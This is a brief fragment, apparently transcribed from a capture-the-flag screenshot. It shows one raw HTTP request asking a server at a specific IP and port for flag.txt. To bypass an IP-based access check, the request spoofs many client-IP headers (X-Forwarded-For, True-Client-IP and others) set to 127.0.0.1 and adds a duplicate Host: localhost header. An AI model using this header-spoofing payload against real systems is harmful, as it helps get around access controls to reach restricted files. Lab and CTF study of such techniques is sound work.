 1 GET /fetch?file=flag.txt HTTP/1.1
2 Host: 66.228.53.87:8989
3 X-Originating-IP: 127.0.0.1
4 X-Forwarded-For: 127.0.0.1
5 X-Forwarded: 127.0.0.1
6 Forwarded-For: 127.0.0.1
7 X-Remote-IP: 127.0.0.1
8 X-Remote-Addr: 127.0.0.1
9 X-ProxyUser-Ip: 127.0.0.1
10 X-Original-URL: 127.0.0.1
11 Client-IP: 127.0.0.1
12 True-Client-IP: 127.0.0.1
13 Cluster-Client-IP: 127.0.0.1
14 X-ProxyUser-Ip: 127.0.0.1
15 Host: localhost